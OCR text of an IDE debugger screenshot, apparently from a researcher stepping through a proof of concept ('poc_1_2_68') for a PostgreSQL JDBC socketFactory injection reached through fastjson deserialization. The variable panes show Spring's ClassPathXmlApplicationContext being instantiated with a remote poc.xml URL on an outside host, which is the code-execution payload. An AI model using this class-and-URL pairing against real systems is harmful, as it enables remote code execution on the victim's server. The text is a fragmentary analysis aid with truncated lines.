 Project
Learn
Structure
Favorites
Structure
ObjectFactory
instantiate(St
onDeserializer.java
poc_1_2_68.java
PgConnection.java
ConnectionFactoryImpl.java
SocketFactoryFactory.java
ConnectionFactory.java
PgConnection
ObjectFactory.java
Reader Mode
39 public static Object instantiate(String classname, Properties info, boolean tryString, classname: "org.springframework.context.support.Cla
40 @Nullable String stringarg) stringarg: "http://pgsql.9ktn7r.ai.haibara.cyou/poc.xml"
41 throws ClassNotFoundException, SecurityException, NoSuchMethodException,
42 IllegalArgumentException, InstantiationException, IllegalAccessException,
43 InvocationTargetException {
44 @Nullable Object[] args = {info}; info: size = 2 args: ["http://pgsql.9k..."]
45 Constructor<?> ctor = null; ctor: "public org.springframework.context.support.ClassPathXmlApplicationContext(java.lang.String) throws or
46 Class<?> cls = Class.forName(classname); classname: "org.springframework.context.support.ClassPathXmlApplicationContext" cls: "class
47 try {
48 ctor = cls.getConstructor(Properties.class);
49 } catch (NoSuchMethodException ignored) {
50 }
51 if (tryString && ctor == null) { tryString: true
52 try {
53 ctor = cls.getConstructor(String.class);
54 args = new String[]{stringarg}; stringarg: "http://pgsql.9ktn7r.ai.haibara.cyou/poc.xml"
55 } catch (NoSuchMethodException ignored) {
56 }
57 }
58 if (ctor == null) {
59 ctor = cls.getConstructor(); cls: "class org.springframework.context.support.ClassPathXmlApplicationContext"
60 args = new Object[0];
61 }
62 return ctor.newInstance(args); args: ["http://pgsql.9k..."] ctor: "public org.springframework.context.support.ClassPathXmlApplication
63
Debug: poc_1_2_68
Debugger Console
Frames
"main"@1 in group "main": RUNNING
instantiate:62, ObjectFactory (org.postgresql.util)
getSocketFactory:39, SocketFactoryFactory (org.postgresql.core)
openConnectionImpl:184, ConnectionFactoryImpl (org.postgresql.core.v3)
openConnection:51, ConnectionFactory (org.postgresql.core)
<init>:225, PgConnection (org.postgresql.jdbc)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
Variables
ParserConfig.getGlobalInstance().autoTypeSupport = Cannot find local variable 'ParserConfig'
ch = Cannot find local variable 'ch'
classname = "org.springframework.context.support.ClassPathXmlApplicationContext"
info = {Properties@725} size = 2
tryString = true
stringarg = "http://pgsql.9ktn7r.ai.haibara.cyou/poc.xml"
args = {String[1]@980} ["http://pgsql.9k..."]
ctor = {Constructor@977} "public org.springframework.context.support.ClassPathXmlApplicationContext(java.lan...